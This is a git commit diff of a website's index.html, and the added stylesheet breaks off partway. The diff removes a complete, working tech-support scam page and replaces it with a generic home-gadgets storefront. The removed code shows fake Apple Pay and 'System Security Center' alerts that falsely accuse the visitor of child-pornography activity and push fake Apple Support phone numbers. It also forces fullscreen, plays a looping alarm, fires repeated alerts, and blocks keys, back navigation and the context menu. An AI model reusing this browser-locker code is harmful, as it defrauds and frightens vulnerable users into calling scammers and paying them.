
==== commit 9d44c363: "Rename indexaaaaaa2.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,476 +2,263 @@
 <html lang="en">
 <head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=453b15d6"></script>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>System Alert</title>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Premium Home & Kitchen Gadgets | HomeEase Gadgets</title>
+  <meta name="description" content="Shop premium home and kitchen gadgets at HomeEase Gadgets.">
+  <link rel="stylesheet" href="css/style.css">
   <style>
-    * { margin: 0; padding: 0; box-sizing: border-box; }
-
-    body {
-  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
-  overflow: hidden;
-  height: 100vh;
-
-  background-image: url("./Screenshot\ 2026-07-15\ 191808.png");
-  background-size: cover;
-  background-position: center;
-  background-repeat: no-repeat;
-
-  user-select: none;
-}
-
-    #freeze-overlay {
-      position: fixed;
-      inset: 0;
-      background: rgba(0, 0, 0, 0.35);
-      z-index: 9998;
-      cursor: not-allowed;
-    }
-    #top-alert {
-      position: fixed;
-      top: 12px;
-      left: 50%;
-      transform: translateX(-50%);
-      width: min(380px, calc(100vw - 24px));
-      z-index: 10001;
-      border-radius: 22px;
-      overflow: hidden;
-      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.18);
-      font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
-      backdrop-filter: blur(20px);
-      -webkit-backdrop-filter: blur(20px);
-    }
-
-    #top-alert .notif-header {
-      display: flex;
-      align-items: center;
-      justify-content: space-between;
-      padding: 10px 14px 6px;
-      background: rgba(245, 245, 247, 0.9);
-    }
-
-    #top-alert .notif-app {
-      display: flex;
-      align-items: center;
-      gap: 6px;
-    }
-
-    #top-alert .notif-icon {
-      width: 20px;
-      height: 20px;
-      border-radius: 5px;
-      flex-shrink: 0;
-    }
-
-    #top-alert .notif-app-name {
-      font-size: 11px;
-      font-weight: 500;
-      color: #8e8e93;
-      text-transform: uppercase;
-      letter-spacing: 0.3px;
-    }
-
-    #top-alert .notif-time {
-      font-size: 11px;
-      color: #8e8e93;
-    }
-
-    #top-alert .notif-body {
-      padding: 4px 14px 12px;
-      background: rgba(255, 255, 255, 0.85);
-    }
-
-    #top-alert .notif-sender {
-      font-size: 15px;
-      font-weight: 600;
-      color: #000;
-      margin-bottom: 2px;
-    }
-
-    #top-alert .notif-message {
-      font-size: 15px;
-      color: #000;
-      line-height: 1.35;
-    }
-
-    #center-popup {
-      position: fixed;
-      top: 50%;
-      left: 50%;
-      transform: translate(-50%, -50%);
-      z-index: 10000;
-      background: #ffffff;
-      border-radius: 8px;
-      width: min(420px, 90vw);
-      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
-      overflow: hidden;
-      animation: popIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
-    }
-
-    #center-popup .popup-header {
-      background: #ffffff;
-      color: #333;
-      padding: 12px 16px;
-      font-size: 14px;
-      font-weight: 600;
-      display: flex;
-      align-items: center;
-      gap: 8px;
-      border-bottom: 1px solid #eee;
-    }
-
-    #center-popup .popup-body {
-      padding: 24px 20px;
-      text-align: center;
-      background: #ffffff;
-    }
-
-    #center-popup .popup-body .warning-big {
-      font-size: 48px;
-      margin-bottom: 12px;
-    }
-
-    #center-popup .popup-body h3 {
-      font-size: 18px;
-      color: #c0392b;
-      margin-bottom: 10px;
-    }
-
-    #center-popup .popup-body p {
-      font-size: 14px;
-      color: #555;
-      line-height: 1.5;
-    }
-
-    #center-popup .popup-footer {
-      padding: 12px 16px;
-      background: #ffffff;
-      display: flex;
-      justify-content: center;
-      gap: 10px;
-      border-top: 1px solid #eee;
-    }
-
-    #center-popup button {
-      padding: 8px 28px;
-      border: none;
-      border-radius: 4px;
-      font-size: 13px;
-      font-weight: 600;
-      cursor: pointer;
-    }
-
-    #center-popup .btn-call {
-      background: #007aff;
-      color: #fff;
-    }
-
-    #center-popup .btn-cancel {
-      background: #8e8e93;
-      color: #fff;
-    }
-
-    @keyframes popIn {
-      from { opacity: 0; transform: translate(-50%, -50%) scale(0.6); }
-      to { opacity: 1; transform: translate(-50%, -50%) scale(1); }
-    }
-
-    html.pf-forced-fullscreen,
-    html.pf-forced-fullscreen body {
-      position: fixed !important;
-      inset: 0 !important;
-      width: 100vw !important;
-      height: 100vh !important;
-      max-width: 100vw !important;
-      max-height: 100vh !important;
-      overflow: hidden !important;
-      margin: 0 !important;
-      padding: 0 !important;
+    .product-img {
+      object-fit: cover;
+      height: 250px;
+      width: 100%;
+      border-radius: var(--radius) var(--radius) 0 0;
     }
   </style>
 </head>
 <body>
-  <!-- dummy page h ye -->
-
-  <div style="padding: 40px; color: #eee;">
-    <h1></h1>
+  <header class="header">
+    <div class="container header-container">
+      <a href="index.html" class="logo">HomeEase Gadgets</a>
+      <div class="hamburger">
+        <span></span>
+        <span></span>
+        <span></span>
+      </div>
+      <nav class="nav-links">
+        <a href="index.html" class="active">Home</a>
+        <a href="products.html">Products</a>
+        <a href="about.html">About</a>
+        <a href="contact.html">Contact</a>
+      </nav>
+    </div>
+  </header>
+
+  <main>
+    <section class="hero" style="background-image: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('assets/images/hero.webp'); background-size: cover; background-position: center; color: white;">
+      <div class="container">
+        <h1 style="color: white;">Transform Your Home Experience</h1>
+        <p style="color: #f0f0f0;">Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
+        <a href="products.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
+        <a href="about.html" class="btn btn-outline" style="border-color: white; color: white;">Learn More</a>
+      </div>
+    </section>
+
+    <section class="section">
+      <div class="container">
+        <div class="section-title">
+          <h2>Featured Categories</h2>
+        </div>
+        <div class="grid-3">
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/kitchen/category.webp" alt="Kitchen Appliances" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
+            <div style="padding: 1.5rem;">
+              <h3>Kitchen Appliances</h3>
+              <p>Innovative tools for everyday cooking.</p>
+              <a href="products.html#kitchen" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
+          </div>
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/home/category.webp" alt="Home Organization" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
+            <div style="padding: 1.5rem;">
+              <h3>Home Essentials</h3>
+              <p>Everything you need for a comfortable living space.</p>
+              <a href="products.html#home" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
+          </div>
+          <div class="card" style="padding: 0; overflow: hidden;">
+            <img src="assets/images/smart/category.webp" alt="Smart Home" style="width: 100%; height: 200px; object-fit: cover;" loading="lazy" decoding="async">
+            <div style="padding: 1.5rem;">
+              <h3>Smart Home</h3>
+              <p>Automate your home with cutting-edge tech.</p>
+              <a href="products.html#smart" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="section bg-light">
+      <div class="container">
+        <div class="section-title">
+          <h2>Featured Products</h2>
+        </div>
+        <div class="grid-3">
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/kitchen/air-fryer.webp" alt="Air Fryer" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Air Fryer</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$99.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/home/vacuum-cleaner.webp" alt="Vacuum Cleaner" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Vacuum Cleaner</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$149.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/smart/robot-vacuum.webp" alt="Robot Vacuum" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Robot Vacuum</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$199.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/kitchen/coffee-maker.webp" alt="Coffee Maker" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Coffee Maker</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/home/air-purifier.webp" alt="Air Purifier" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Air Purifier</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$129.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+            
+        <article class="product-card card" style="padding:0; overflow:hidden;">
+          <img src="assets/images/smart/smart-doorbell.webp" alt="Smart Doorbell" class="product-img" loading="lazy" decoding="async">
+          <div class="product-content" style="padding: 1.5rem;">
+            <h3 class="product-title">Smart Doorbell</h3>
+            <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>
+            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
+              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$109.99</span>
+              <a href="contact.html" class="btn btn-outline">View Details</a>
+            </div>
+          </div>
+        </article>
+        </div>
+      </div>
+    </section>
+
+    <section class="section">
+      <div class="container">
+        <div class="section-title">
+          <h2>Why Choose Us</h2>
+        </div>
+        <div class="grid-4">
+          <div style="text-align:center;">
+            <h3 style="color:var(--primary-color);">Premium Quality</h3>
+            <p>We source only the highest quality materials.</p>
+          </div>
+          <div style="text-align:center;">
+            <h3 style="color:var(--primary-color);">Fast Shipping</h3>
+            <p>Reliable and tracked delivery to your door.</p>
+          </div>
+          <div style="text-align:center;">
+            <h3 style="color:var(--primary-color);">Secure Checkout</h3>
+            <p>Your payment data is fully encrypted.</p>
+          </div>
+          <div style="text-align:center;">
+            <h3 style="color:var(--primary-color);">24/7 Support</h3>
+            <p>Our team is always here to assist you.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="section bg-light">
+      <div class="container">
+        <div class="section-title">
+          <h2>Frequently Asked Questions</h2>
+        </div>
+        <div style="max-width: 800px; margin: 0 auto;">
+            <div class="faq-item">
+                <h3>Do you ship internationally?</h3>
+                <p>Yes, we ship to most countries worldwide. Shipping costs will apply and will be added at checkout.</p>
+            </div>
+            <div class="faq-item">
+                <h3>What is your return policy?</h3>
+                <p>We accept returns within 30 days of the original purchase date for items in unused condition.</p>
+            </div>
+            <div class="faq-item">
+                <h3>Are the smart gadgets compatible with Alexa and Google Home?</h3>
+                <p>Yes, all our smart gadgets integrate seamlessly with major smart home ecosystems.</p>
+            </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="section">
+      <div class="container">
+        <div class="newsletter-box">
+          <h2>Join Our Newsletter</h2>
+          <p style="margin-bottom: 2rem;">Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
+          <form style="display:flex; justify-content:center; flex-wrap:wrap; align-items:center;" onsubmit="event.preventDefault(); alert('Subscribed!');">
+              <input type="email" placeholder="Enter your email address" required>
+              <button type="submit" class="btn btn-outline" style="background:white; color:var(--primary-color); border:2px solid white; margin-bottom:10px;">Subscribe</button>
+          </form>
+        </div>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="container">
+      <div class="footer-grid">
+        <div>
+          <h3>HomeEase Gadgets</h3>
+          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
+        </div>
+        <div>
+          <h3>Customer Support</h3>
+          <ul>
+            <li><a href="contact.html">Contact Us</a></li>
+            <li><a href="about.html">About Us</a></li>
+          </ul>
+        </div>
+        <div>
+          <h3>Quick Links</h3>
+          <ul>
+            <li><a href="index.html">Home</a></li>
+            <li><a href="products.html">All Products</a></li>
+          </ul>
+        </div>
+        <div>
+          <h3>Legal</h3>
+          <ul>
+            <li><a href="privacy-policy.html">Privacy Policy</a></li>
+            <li><a href="terms.html">Terms & Conditions</a></li>
+            <li><a href="disclaimer.html">Disclaimer</a></li>
+          </ul>
+        </div>
+      </div>
+      <div class="footer-bottom">
+        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
+      </div>
+    </div>
+  </footer>
   
-  </div>
-
-  <script>
-    (function () {
-      "use strict";
-      const CONFIG = {
-        topAppName: "MESSAGES",
-        topSender: "Payment Successful",
-        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-888-387-6159 ",
-        centerTitle: "Warning",
-        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-387-6159 to unlock it!",
-        emergencyNumber: "+1-888-387-6159", 
-        alertIntervalMs: 4000,
-      };
-
-      let audioCtx = null;
-      let alarmOscillator = null;
-      let alertTimer = null;
-      let frozen = false;
-
-      function createPopups() {
-        const overlay = document.createElement("div");
-        overlay.id = "freeze-overlay";
-
-        const MESSAGES_ICON = `<svg class="notif-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="20" rx="5" fill="#34C759"/><path d="M5 5.5C5 4.67 5.67 4 6.5 4h7c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5H9l-3.5 2.5V5.5z" fill="#fff"/></svg>`;
-
-        const topAlert = document.createElement("div");
-        topAlert.id = "top-alert";
-        topAlert.innerHTML = `
-          <div class="notif-header">
-            <div class="notif-app">
-              ${MESSAGES_ICON}
-              <span class="notif-app-name">${CONFIG.topAppName}</span>
-            </div>
-            <span class="notif-time">now</span>
-          </div>
-          <div class="notif-body">
-            <div class="notif-sender">${CONFIG.topSender}</div>
-            <div class="notif-message">${CONFIG.topMessage}</div>
-          </div>
-        `;
-
-        const centerPopup = document.createElement("div");
-        centerPopup.id = "center-popup";
-        centerPopup.innerHTML = `
-          <div class="popup-header">
-            <span>🛡️</span> System Security Center
-          </div>
-          <div class="popup-body">
-            <div class="warning-big">⚠️</div>
-            <h3>${CONFIG.centerTitle}</h3>
-            <p>${CONFIG.centerMessage}</p>
-          </div>
-          <div class="popup-footer">
-            <button class="btn-call" id="call-btn">Call</button>
-            <button class="btn-cancel" id="cancel-btn">Cancel</button>
-          </div>
-        `;
-
-        document.body.appendChild(overlay);
-        document.body.appendChild(centerPopup);
-        document.body.appendChild(topAlert);
-
-        document.getElementById("call-btn").addEventListener("click", function () {
-          if (CONFIG.emergencyNumber) {
-            window.location.href = "tel:" + CONFIG.emergencyNumber;
-          }
-        });
-
-        document.getElementById("cancel-btn").addEventListener("click", function () {
-          window.alert("⚠ Cannot cancel. A security scan is in progress.");
-        });
-      }
-
-      async function startContinuousAlarm() {
-  try {
-    if (!audioCtx) {
-      audioCtx = new (
-        window.AudioContext ||
-        window.webkitAudioContext
-      )();
-    }
-
-    // Important: resume suspended AudioContext
-    if (audioCtx.state === "suspended") {
-      await audioCtx.resume();
-    }
-
-    const gain = audioCtx.createGain();
-    alarmOscillator = audioCtx.createOscillator();
-
-    alarmOscillator.connect(gain);
-    gain.connect(audioCtx.destination);
-
-    alarmOscillator.frequency.value = 880;
-    alarmOscillator.type = "square";
-
-    // Volume
-    gain.gain.setValueAtTime(
-      0.25,
-      audioCtx.currentTime
-    );
-
-    alarmOscillator.start();
-
-    console.log("Audio state:", audioCtx.state);
-
-  } catch (error) {
-    console.error("Audio failed:", error);
-  }
-}
-async function handleFirstClick() {
-  try {
-    // Start/resume audio while the user gesture is active
-    await startContinuousAlarm();
-
-    // Then request fullscreen
-    if (!document.fullscreenElement) {
-      await document.documentElement.requestFullscreen();
-    }
-
-    // Then show the visual demo
-    createPopups();
-
-    // Browser alerts come last
-    setTimeout(function () {
-      startBrowserAlerts();
-    }, 500);
-
-  } catch (error) {
-    console.error(error);
-  }
-}
-
-document.addEventListener(
-  "click",
-  handleFirstClick,
-  { once: true }
-);
-
-      function startBrowserAlerts() {
-        function showAlert() {
-          window.alert("⚠ SECURITY ALERT\n\nUnauthorized access detected!\nDo NOT close this browser window.");
-        }
-        showAlert();
-        alertTimer = setInterval(showAlert, CONFIG.alertIntervalMs);
-      }
-
-      function blockBackNavigation() {
-        history.pushState(null, "", location.href);
-        history.pushState(null, "", location.href);
-        history.pushState(null, "", location.href);
-
-        window.addEventListener("popstate", function () {
-          history.pushState(null, "", location.href);
-          window.alert("⚠ You cannot go back. A security scan is running.");
-        });
-      }
-
-      function isFullscreen() {
-        return !!(
-          document.fullscreenElement ||
-          document.webkitFullscreenElement ||
-          document.msFullscreenElement ||
-          document.mozFullScreenElement
-        );
-      }
-
-      function enterFullscreen() {
-        document.documentElement.classList.add("pf-forced-fullscreen");
-        if (isFullscreen()) return;
-
-        const el = document.documentElement;
-        const request =
-          el.requestFullscreen ||
-          el.webkitRequestFullscreen ||
-          el.msRequestFullscreen ||
-          el.mozRequestFullScreen;
-        if (request) {
-          request.call(el).catch(function () {});
-        }
-      }
-
-      function enforceFullscreen() {
-        document.documentElement.classList.add("pf-forced-fullscreen");
-        if (!isFullscreen()) {
-          enterFullscreen();
-        }
-      }
-
-      function lockFullscreen() {
-        enforceFullscreen();
-
-        document.addEventListener("fullscreenchange", enforceFullscreen);
-        document.addEventListener("webkitfullscreenchange", enforceFullscreen);
-        document.addEventListener("mozfullscreenchange", enforceFullscreen);
-        document.addEventListener("MSFullscreenChange", enforceFullscreen);
-
-        setInterval(enforceFullscreen, 0);
-
-        document.addEventListener("visibilitychange", function () {
-          if (!document.hidden) enforceFullscreen();
-        });
-
-        window.addEventListener("focus", enforceFullscreen);
-        window.addEventListener("blur", function () {
-          enforceFullscreen();
-          setTimeout(enforceFullscreen, 10);
-          setTimeout(enforceFullscreen, 50);
-          setTimeout(function () { window.focus(); }, 100);
-        });
-
-        ["click", "pointerdown", "mousedown", "touchstart", "keydown"].forEach(function (evt) {
-          document.addEventListener(evt, enforceFullscreen, true);
-        });
-      }
-
-      function freezePage() {
-        document.body.style.overflow = "hidden";
-
-        document.addEventListener("keydown", function (e) {
-          if (e.key === "Escape") {
-            e.preventDefault();
-            e.stopImmediatePropagation();
-            enforceFullscreen();
-            return false;
-          }
-          if (
-            e.key === "F5" ||
-            e.key === "F12" ||
-            (e.ctrlKey && (e.key === "w" || e.key === "W" || e.key === "r" || e.key === "R")) ||
-            (e.altKey && e.key === "ArrowLeft") ||
-            (e.key === "Backspace" && e.target === document.body)
-          ) {
-            e.preventDefault();
-            e.stopPropagation();
-            window.alert("⚠ Action blocked. Security scan in progress.");
-            return false;
-          }
-        }, true);
-
-        document.addEventListener("contextmenu", function (e) {
-          e.preventDefault();
-          return false;
-        });
-
-        window.addEventListener("beforeunload", function (e) {
-          e.preventDefault();
-          e.returnValue = "A security scan is in progress. Are you sure you want to leave?";
-          return e.returnValue;
-        });
-
-        window.addEventListener("blur", function () {
-          setTimeout(function () { window.focus(); }, 100);
-        });
-      }
-
-      function init() {
-        if (frozen) return;
-        frozen = true;
-
-        createPopups();
-        freezePage();
-        blockBackNavigation();
-        lockFullscreen();
-        startContinuousAlarm();
-        startBrowserAlerts();
-      }
-
-      if (document.readyState === "loading") {
-        document.addEventListener("DOMContentLoaded", init);
-      } else {
-        init();
-      }
-    })();
-  </script>
+  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
+  <script src="js/script.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,518 @@
+:root {
+  --primary-color: #0056b3; /* Blue accent */
+  --primary-hover: #004494;
+  --secondary-color: #f8f9fa; /* Light gray for sections */
+  --text-dark: #212529;
+  --text-gray: #6c757d;
+  --bg-white: #ffffff;
+  --border-color: #dee2e6;
+  --radius: 8px;
+  --shadow-sm: 0 2px 4px rgba(0,0,0,0.05);
+  --shadow-md: 0 4px 12px rgba(0,0,0,0.08);
+  --shadow-hover: 0 12px 24px rgba(0,0,0,0.12);
+  --transition: all 0.3s ease;
+  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+}
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+html {
+  scroll-behavior: smooth;
+  scroll-padding-top: 80px; /* offset for sticky header */
+}
+
+body {
+  font-family: var(--font-family);
+  color: var(--text-dark);
+  background-color: var(--bg-white);
+  line-height: 1.6;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  text-decoration: none;
+  color: inherit;
+  transition: var(--transition);
+}
+
+img {
+  max-width: 100%;
+  height: auto;
+  display: block;
+}
+
+ul {
+  list-style: none;
+}
+
+.container {
+  width: 100%;
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 0 1.5rem;
+}
+
+/* Typography */
+h1, h2, h3, h4, h5, h6 {
+  color: var(--text-dark);
+  line-height: 1.2;
+  font-weight: 700;
+  margin-bottom: 1rem;
+}
+
+h1 { font-size: 2.5rem; }
+h2 { font-size: 2rem; }
+h3 { font-size: 1.5rem; }
+
+p {
+  margin-bottom: 1rem;
+}
+
+.section-title {
+  text-align: center;
+  margin-bottom: 3rem;
+}
+
+.section-title h2 {
+  display: inline-block;
+  position: relative;
+  padding-bottom: 10px;
+}
+
+.section-title h2::after {
+  content: '';
+  position: absolute;
+  bottom: 0;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 50px;
+  height: 3px;
+  background-color: var(--primary-color);
+}
+
+.section-title p {
+  color: var(--text-gray);
+  max-width: 600px;
+  margin: 0 auto;
+}
+
+/* Buttons */
+.btn {
+  display: inline-block;
+  padding: 10px 24px;
+  font-size: 1rem;
+  font-weight: 600;
+  border-radius: 4px;
+  text-align: center;
+  cursor: pointer;
+  border: 2px solid transparent;
+  transition: var(--transition);
+}
+
+.btn-primary {
+  background-color: var(--primary-color);
+  color: var(--bg-white);
+}
+
+.btn-primary:hover {
+  background-color: var(--primary-hover);
+  color: var(--bg-white);
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-md);
+}
+
+.btn-outline {
+  border-color: var(--primary-color);
+  color: var(--primary-color);
+  background-color: transparent;
+}
+
+.btn-outline:hover {
+  background-color: var(--primary-color);
+  color: var(--bg-white);
+}
+
+/* Header & Nav */
+.header {
+  background-color: var(--bg-white);
+  border-bottom: 1px solid var(--border-color);
+  position: sticky;
+  top: 0;
+  z-index: 1000;
+  box-shadow: var(--shadow-sm);
+}
+
+.header-container {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  height: 80px;
+}
+
+.logo {
+  font-size: 1.5rem;
+  font-weight: 800;
+  letter-spacing: 0.5px;
+  color: var(--primary-color);
+}
+
+.hamburger {
+  display: none;
+  flex-direction: column;
+  gap: 5px;
+  cursor: pointer;
+}
+
+.hamburger span {
+  width: 25px;
+  height: 3px;
+  background-color: var(--text-dark);
+  transition: var(--transition);
+}
+
+.nav-links {
+  display: flex;
+  gap: 1.5rem;
+  align-items: center;
+}
+
+.nav-links a {
+  font-weight: 500;
+  color: var(--text-gray);
+  position: relative;
+  padding: 5px 0;
+}
+
+.nav-links a::after {
+  content: '';
+  position: absolute;
+  bottom: 0;
+  left: 0;
+  width: 0;
+  height: 2px;
+  background-color: var(--primary-color);
+  transition: var(--transition);
+}
+
+.nav-links a:hover,
+.nav-links a.active {
+  color: var(--primary-color);
+}
+
+.nav-links a:hover::after,
+.nav-links a.active::after {
+  width: 100%;
+}
+
+@media (max-width: 768px) {
+  .hamburger {
+    display: flex;
+  }
+  .nav-links {
+    position: absolute;
+    top: 80px;
+    left: -100%;
+    width: 100%;
+    height: calc(100vh - 80px);
+    background-color: var(--bg-white);
+    flex-direction: column;
+    align-items: center;
+    padding-top: 2rem;
+    transition: var(--transition);
+  }
+  .nav-links.active {
+    left: 0;
+  }
+}
+
+/* Hero Section */
+.hero {
+  background-color: var(--secondary-color);
+  padding: 6rem 0;
+  text-align: center;
+}
+
+.hero h1 {
+  font-size: 3rem;
+  margin-bottom: 1.5rem;
+}
+
+.hero p {
+  font-size: 1.25rem;
+  color: var(--text-gray);
+  max-width: 700px;
+  margin: 0 auto 2rem;
+}
+
+/* Sections */
+.section {
+  padding: 5rem 0;
+}
+
+.bg-light {
